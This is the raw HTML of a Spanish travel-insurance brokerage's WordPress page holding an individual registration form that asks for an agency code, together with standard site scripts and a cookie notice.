						<div class="elementor-element elementor-element-1532fb0 new-header-nav elementor-widget elementor-widget-wp-widget-nav_menu" data-id="1532fb0" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="menu"><li id="menu-item-18696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18696"><a href="https://universitasmundi.com/">Inicio</a></li>
<li id="menu-item-9432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9432"><a href="https://universitasmundi.com/quienes-somos-2/">Quiénes Somos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://universitasmundi.com/blog/">Blog</a></li>
<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431"><a href="https://universitasmundi.com/contacto/">Contacto</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://universitasmundi.com/preguntas-frecuentes-seguro-viajes-intercambio-universitario/">FAQ</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfde698" data-id="cfde698" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b9fdd lsfe-align-center new-header-lang lsfe-layout-horizontal elementor-widget elementor-widget-language-switcher" data-id="88b9fdd" data-element_type="widget" data-widget_type="language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="lsfe-switcher"><ul class="lsfe-menu"><li class="lsfe-menu-item"><a href="https://universitasmundi.com/vendor/escuela-leon-ortega/" class="lsfe-item lsfe-item__active"><span class="lsfe-language-code">es</span></a></li><li class="lsfe-menu-item"><a href="https://universitasmundi.com/en/" class="lsfe-item"><span class="lsfe-language-code">en</span></a></li><li class="lsfe-menu-item"><a href="https://universitasmundi.com/fr/" class="lsfe-item"><span class="lsfe-language-code">fr</span></a></li><li class="lsfe-menu-item"><a href="https://universitasmundi.com/ko/" class="lsfe-item"><span class="lsfe-language-code">ko</span></a></li></ul></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-101e16e" data-id="101e16e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6b93 elementor-shape-circle e-grid-align-tablet-center e-grid-align-mobile-center new-header-rrss elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ece6b93" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1123909" href="https://es-es.facebook.com/universitasmundi/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50406e8" href="https://www.instagram.com/universitasmundi_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0819e9 elementor-section-full_width section_nav elementor-hidden-desktop elementor-section-height-default elementor-section-height-default stylepress-section-color-normal elementor-invisible" data-id="b0819e9" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dce1ff7 elementor-hidden-desktop" data-id="dce1ff7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2ea03 header-movil elementor-widget elementor-widget-mee-sideNavMenu" data-id="6c2ea03" data-element_type="widget" data-widget_type="mee-sideNavMenu.default">
				<div class="elementor-widget-container">
			        <style>
                                @media only screen and (max-width : 767px){ .elementor-section .elementor-container .sideNavMenu{ right: -200px; } }
                            </style>

        <div class="sideNavMenu normal_comportaiment sideNavMenu_loading">

            <div class="sideNavMenu_button">
                <i class="closed_icon fa fa-bars active"></i>
                <i class="opened_icon fa fa-arrow-right"></i>
            </div>

            <div class="sideNavMenu_logo_2 active">
                <img width="528" height="285" src="https://universitasmundi.com/wp-content/uploads/2019/02/universitas_Mesa-de-trabajo-1.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://universitasmundi.com/wp-content/uploads/2019/02/universitas_Mesa-de-trabajo-1.png 528w, https://universitasmundi.com/wp-content/uploads/2019/02/universitas_Mesa-de-trabajo-1-300x162.png 300w" sizes="(max-width: 528px) 100vw, 528px" />            </div>

            <div class="sideNavMenu_inner">
                
                <div class="sideNavMenu_logo">

                    <a href="https://agencias.universitasmundi.com"><img width="338" height="100" src="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png 338w, https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2-300x89.png 300w" sizes="(max-width: 338px) 100vw, 338px" /></a>
                </div>

                <div class="sideNavMenu_nav">

                                                <a href="https://universitasmundi.com/" class="">Inicio</a>
                                                        <a href="https://universitasmundi.com/quienes-somos-2/" class="">Quiénes Somos</a>
                                                        <a href="https://universitasmundi.com/blog/" class="">Blog</a>
                                                        <a href="https://universitasmundi.com/contacto/" class="">Contacto</a>
                                                        <a href="https://universitasmundi.com/preguntas-frecuentes-seguro-viajes-intercambio-universitario/" class="">FAQ</a>
                            
                </div>

            </div>


        </div>

        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-759bf48 elementor-section-full_width elementor-section-height-default elementor-section-height-default stylepress-section-color-normal elementor-invisible" data-id="759bf48" data-element_type="section" id="content" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad966cc" data-id="ad966cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcf7e3f elementor-widget elementor-widget-dtbaker_inner_content" data-id="fcf7e3f" data-element_type="widget" id="content" data-widget_type="dtbaker_inner_content.default">
				<div class="elementor-widget-container">
			<!-- Start StylePress Render --> <div data-elementor-type="wp-post" data-elementor-id="55527" class="elementor elementor-55527">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d195b7a elementor-section-boxed elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="d195b7a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a65b14" data-id="4a65b14" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-109deca" data-id="109deca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea29fde elementor-widget elementor-widget-heading" data-id="ea29fde" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Alta individual</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2790dd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="2790dd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4da052a" data-id="4da052a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d8cd03 elementor-widget elementor-widget-button" data-id="2d8cd03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://universitasmundi.com/escuela-leon-ortega/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-left"></i>			</span>
									<span class="elementor-button-text">Volver</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-681cdf2 elementor-widget elementor-widget-shortcode" data-id="681cdf2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="agency_code_field">
            <label for="agency_code" class="">Código de la agencia <abbr class="required" title="obligatorio">*</abbr></label>
            <input type="text" name="agency_code" class="agency_code" placeholder="" value="">
            <img decoding="async" class="agency_code_loading" src="/wp-content/themes/maldon_custom/library/images/loading.gif" alt="Loading">
            <div class="agency_code_notification_container"></div>
        </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19583c7 elementor-widget elementor-widget-shortcode" data-id="19583c7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div><!-- End StylePress Render --> 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ff04892 elementor-section-full_width elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="ff04892" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-150e70e" data-id="150e70e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b8e781 elementor-widget elementor-widget-image" data-id="5b8e781" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="338" height="100" src="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png" class="attachment-large size-large wp-image-86" alt="" srcset="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png 338w, https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2-300x89.png 300w" sizes="(max-width: 338px) 100vw, 338px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7bbaae9" data-id="7bbaae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92b0d37 elementor-shape-circle elementor-hidden-phone e-grid-align-right e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="92b0d37" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1123909" href="https://es-es.facebook.com/universitasmundi/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50406e8" href="https://www.instagram.com/universitasmundi_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c16f28 elementor-section-full_width elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="3c16f28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdf74db" data-id="cdf74db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-809b887 elementor-widget elementor-widget-heading" data-id="809b887" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">© 2020 Montymarq. TODOS LOS DERECHOS RESERVADOS</div>		</div>
				</div>
				<div class="elementor-element elementor-element-184be83 elementor-widget elementor-widget-heading" data-id="184be83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Correduría de seguros con autorización de la Dirección General de Seguros numero J-1888 (DGSFS) - CIF B-92094275</div>		</div>
				</div>
				<div class="elementor-element elementor-element-b956617 elementor-widget elementor-widget-heading" data-id="b956617" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://universitasmundi.com/universitas/condiciones-legales/">Ver condiciones legales</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<!-- stylepress render template end -->
	</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLT8FLKJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://universitasmundi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19252-css' href='https://universitasmundi.com/wp-content/uploads/elementor/css/post-19252.css?ver=1728472685' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='lsfe-frontend-css' href='https://universitasmundi.com/wp-content/plugins/language-switcher-for-elementor/assets/css/frontend.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universitasmundi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/assets/js/frontend.js?ver=1.2.1" id="dtbaker-elementor-js-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/disable-drag.js?ver=0.0.1" id="disable-drag-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/modal-for-elementor/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/modal-for-elementor/js/popup.js" id="modal-popup-js-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="stylepress-email-script-js-extra">
/* <![CDATA[ */
var stylepress_email = {"ajax_url":"https:\/\/universitasmundi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/email-subscribe/subscribe.js?ver=1.2.1" id="stylepress-email-script-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/wp-menu/navigation.js?ver=1.2.1" id="stylepress-nav-menu-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/form/frontend.js?ver=1.2.1" id="stylepress-formmods-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/tooltip/tlight.js?ver=1.2.1" id="stylepress-tooltips-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/universitasmundi.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDXsQZAAAAAHy5u791TM4lZh_DJX4SXID9TC5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfDXsQZAAAAAHy5u791TM4lZh_DJX4SXID9TC5S","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/maldon-core/modules/cookie_advice/js/scripts.js?ver=0.1" id="cookie_advice-scripts-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/libs/jquery_ui/jquery-ui.js?ver=1da545a125b810ea67c830115866d897" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/scripts-esignature.js?ver=1da545a125b810ea67c830115866d897" id="maldon-scripts-esignature-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/libs/jquery.validate.min.js?ver=1da545a125b810ea67c830115866d897" id="maldon-inputs-validator-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/libs/jquery.inputmask.bundle.min.js?ver=1da545a125b810ea67c830115866d897" id="maldon-inputmask-bundle-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/scripts.js?ver=3" id="maldon-generic-scripts-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/maldon-core/elementor/elements/sideNavMenu/scripts.js?ver=1.0.0" id="mee-sideNavMenu-js"></script>
<script type="text/javascript" id="statify-js-js-extra">
/* <![CDATA[ */
var statify_ajax = {"url":"https:\/\/universitasmundi.com\/wp-admin\/admin-ajax.php","nonce":"27b7861d26"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/statify/js/snippet.min.js?ver=1.8.4" id="statify-js-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/universitasmundi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/universitasmundi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/universitasmundi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"342a149f22"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":55527,"title":"Escuela%20de%20Arte%20Le%C3%B3n%20Ortega%20-%20Universitasmundi","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
                <div class="maldon_cookie_advice">
                    <div class="text"> Utilizamos cookies de terceros no necesarias para la navegación con finalidades
                        analíticas y estadísticas. Si continúa navegando, consideramos que acepta su uso. <br> Puede
                        cambiar la configuración u obtener más información consultando nuestra <span class="button_more_info">Política de cookies</span>
                    </div>
                    <div class="details">
                        <div class="button_close">
                            <img src="/wp-content/plugins/maldon-core/modules/cookie_advice/images/icon_close.svg"/>
                        </div>
                        <i>Las cookies son importantes para el correcto funcionamiento del sitio. Para mejorar su
                            experiencia de navegación, usamos cookies para recordar sus datos de inicio de sesión y
                            brindarle un inicio seguro, recopilar estadísticas para optimizar la funcionalidad del sitio
                            y ofrecerle contenido personalizado en función de sus intereses</i>. <br> <br> <strong>MAS
                            INFORMACIÓN:</strong> <br> <br> Las “cookies” son pequeños archivos que ponen los sitios Web
                        en el disco duro de los usuarios. Estos archivos identifican la información específica sobre
                        visitas anteriores realizadas por el usuario a dicho sitio Web. <br> <br> <strong>¿Cómo usamos
                            las cookies?</strong> <br> <br> Las utilizamos para identificar la repetición de una visita
                        a nuestro sitio Web y facilitar con ello la navegación por la Web y la compra en línea. Las
                        cookies guardan el país e idioma del usuario así como un identificador de sesión asignado
                        aleatoriamente. En algunos casos, la cookie guarda información del nombre y dirección de modo
                        que el cliente no tenga que volverla a introducir en otros formularios. <br> <br> Los datos que
                        la “cookie” recopila nos permite conocer el número de visitantes de nuestra Web y si éstos son
                        visitantes nuevos o no. <br> <br> A efectos de análisis interno, también usa las cookies para
                        hacer un seguimiento de las páginas visitadas durante una sesión. Se usa esta información para
                        ajustar la presentación de nuestro sitio Web y adaptarlo mejor a las necesidades de nuestros
                        usuarios. <br> <br> La información recogida por NOSOTROS mediante las “cookies” se considera
                        información confidencial y no se comparte con nadie fuera de la misma y de los agentes
                        autorizados. <br> La mayoría de navegadores le permiten bloquear o limitar el uso de las
                        cookies. Consulte el menú de ayuda del navegador para saber los detalles. Si bloquea el uso de
                        las cookies no podrá usar algunas de las funciones del sitio web. <br> <br></div>
                    <div class="button_accept_cookies">Aceptar y proceder</div>
                </div>
                </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDXsQZAAAAAHy5u791TM4lZh_DJX4SXID9TC5S&co=aHR0cHM6Ly91bml2ZXJzaXRhc211bmRpLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kqluh6npna1q
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
